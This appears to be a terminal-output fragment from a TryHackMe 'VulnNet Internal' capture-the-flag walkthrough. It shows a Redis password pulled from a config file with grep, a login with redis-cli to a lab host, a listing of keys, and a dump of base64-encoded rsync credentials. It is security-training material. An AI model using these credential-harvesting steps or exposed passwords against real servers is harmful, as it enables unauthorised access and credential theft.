 ┌──(brian㉿kali)-[~/…/tryhackme/VulnNetInternal/mnt/redis]
└─$ grep -E 'requirepass|masteruser' redis.conf
# If the master is password protected (using the "requirepa
requirepass "REDACTED"
# requirepass foobared
┌──(root㉿kali)-[~/zasob/redis]
└─# redis-cli -h 10.10.138.68
10.10.138.68:6379> AUTH B65Hx562F@ggAZ@F
OK
10.10.138.68:6379>
10.10.138.68:6379> KEYS *
1) "marketlist"
2) "authlist"
3) "internal flag"
4) "tmp"
5) "int"
10.10.138.68:6379>
10.10.138.68:6379> LRANGE "authlist" 0 -1
1) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
2) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
3) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
4) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
10.10.138.68:6379>